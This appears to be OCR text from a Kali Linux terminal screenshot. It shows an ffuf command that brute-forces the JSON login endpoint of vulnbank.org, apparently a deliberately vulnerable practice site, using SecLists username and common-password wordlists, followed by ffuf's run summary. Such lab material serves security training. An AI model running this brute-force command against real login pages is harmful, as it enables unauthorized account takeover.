 1 2 3 4 13:16
kali@kali: ~
Session Actions Edit View Help
└─$ ffuf -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt:USER \
-w /usr/share/seclists/Passwords/Common-Credentials/Pwdb_top-1000.txt:PASS \
-X POST \
-H "Content-Type: application/json" \
-d '{"username":"USER","password":"PASS"}' \
-u https://vulnbank.org/login \
-fc 401 \
-rate 10
v2.3.0
:: Method : POST
:: URL : https://vulnbank.org/login
:: Wordlist : USER: /usr/share/seclists/Usernames/top-usernames-shortlist.txt
:: Wordlist : PASS: /usr/share/seclists/Passwords/Common-Credentials/Pwdb_top-1000.txt
:: Header : Content-Type: application/json
:: Data : {"username":"USER","password":"PASS"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 401
:: Progress: [17000/17000] :: Job [1/1] :: 10 req/sec :: Duration: [0:28:20] :: Errors: 0 ::
KALI
Trash